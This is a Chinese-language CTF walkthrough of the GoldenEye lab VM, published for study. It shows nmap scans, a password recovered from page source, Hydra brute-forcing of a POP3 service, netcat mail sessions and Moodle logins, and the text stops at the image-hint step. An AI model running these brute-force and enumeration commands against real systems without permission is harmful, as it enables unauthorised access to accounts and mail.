本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

简介

作者:摇光

时间:2024-04-05

座右铭:路虽远,行则将至,事虽难,做则必成。

请注意:

对于所有这些计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为解决该CTF的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集



在VM中获取攻击目标的ip地址,用nmap获取目标主机的ip地址

我们已经找到目标主机的IP地址:192.168.111.133。192.168.111.1和192.168.111.2一般是本机的网关或适配器不必理会。





nmap扫描发现目标主机的端口及服务

发现开放了25、80端口



访问http://192.168.111.133/

显示的文本提示了一条线索,它说进入到/sev-home/目录中。

User: UNKNOWN

Naviagate to /sev-home/ to login

需要登录,开始枚举查找用户名密码信息!



在http://192.168.111.133/页面下查看源代码



访问view-source:http://192.168.111.133/terminal.js

获得密码:InvincibleHack3r



其格式可知HTML加密,在burpsuit进行HTML解密:InvincibleHack3r

二、web渗透



在http://192.168.111.133/sev-home/ 路径下用上述密码尝试登录,最终账号密码:boris/InvincibleHack3r



登陆后,F12调试界面发现信息

1)is very effective, we have configured our pop3 service to run on a very high non-default port

谷歌翻译:非常有效,我们已将 pop3 服务配置为在非常高的非默认端口上运行

从得到信息,可以了解到某个非默认端口上正在运行一个pop3的服务,进行nmap全端口扫描:nmap -p- 192.168.111.133 (-p-:全端口扫描 -p3306:仅仅扫描3306端口)



发现55006,55007两个开放的端口,扫描其开启服务的详细信息:nmap -sS -sV -T5 -A -p55006,55007 192.168.111.133(sS -sV -T5 -A -p 这些参数在nmap命令中分别用于执行SYN扫描、探测服务版本、设置扫描速度模板为最快、启用操作系统检测和端口扫描)

这段信息可以看出这连个端口开放了pop3的mail服务,通过view-source:http://192.168.111.133/terminal.js页面,在注释中发现//Boris, make sure you update your default password.指出目标系统正在使用默认密码。



Hydra(九头蛇)暴力破解pop3服务:

echo -e 'natalya\nboris' > sun.txt ---将两个用户名写入txt文本中

hydra -L sun.txt -P /usr/share/wordlists/fasttrack.txt 192.168.111.133 -s 55007 pop3



爆出账号密码

login: natalya password: bird

login: boris password: secret1!



通过NC登录pop3查看邮件内容

邮件1

邮件2

邮件3



第二封来自用户“natalya”,称她可以破坏鲍里斯的密码。



第三封邮件可以看出有一份文件用了GoldenEye的访问代码作为附件进行发送,并保留在根目录中。但我们无法从此处阅读附件。





natalya用户登录邮件查看信息:

邮件1

----------------------------------------------------------------------------------------

两封邮件:第一封邮件:

娜塔莉亚,请你停止破解鲍里斯的密码。 此外,您是 GNO 培训主管。 一旦学生被指定给你,我就会给你发电子邮件。

此外,请注意可能的网络漏洞。 我们获悉,一个名为 Janus 的犯罪集团正在追捕 GoldenEye。

第二封邮件:

好的 Natalyn 我有一个新学生给你。 由于这是一个新系统,如果您看到任何配置问题,请告诉我或鲍里斯,尤其是它与安全有关的问题……即使不是,也只需以“安全”为幌子输入……它就会 轻松升级变更单:)

好的,用户信用是:

用户名:xenia

密码:RCP90rulez!

鲍里斯验证了她是一个有效的承包商,所以只需创建帐户好吗?

如果您没有外部内部域的 URL:severnaya-station.com/gnocertdir

**请务必编辑您的主机文件,因为您通常在远程离线工作....

由于您是 Linux 用户,因此只需将此服务器 IP 指向 /etc/hosts 中的 severnaya-station.com。

----------------------------------------------------------------------------------------

邮件2发现另一个用户名密码,以及服务器域名和网站,并让我们在本地服务hosts中添加域名信息



设置本地HOSTS文件

添加192.168.111.133 severnaya-station.com并保存



访问severnaya-station.com/gnocertdir地址:



进入网页看到了moodle,这是一个开源CMS系统,随便点一点,发现需要登录,用获取到的用户名密码登录。



发现有一封邮件,内容发现用户名doak

继续爆破用户名doak的邮件

获得用户名密码:doak/goat



使用NC登录doak用户枚举邮件信息

nc 192.168.4.202 55007 ---登录邮箱

user doak ---登录用户

pass goat ---登录密码

list ---查看邮件数量

retr 1 ---查看邮件内容

邮件内容:为我们提供了更多登录凭据以登录到应用程序。让我们尝试使用这些凭据登录。

用户名:dr_doak

密码:4England!



使用新的账户密码登录CMS

登录后在:Home / ▶ My home 右边发现: s3cret.txt

另外发现这是Moodle使用的2.2.3版本



查看文件的内容,指出管理员凭据已隐藏在映像文件中,让我们在浏览器中打开图像以查看其内容



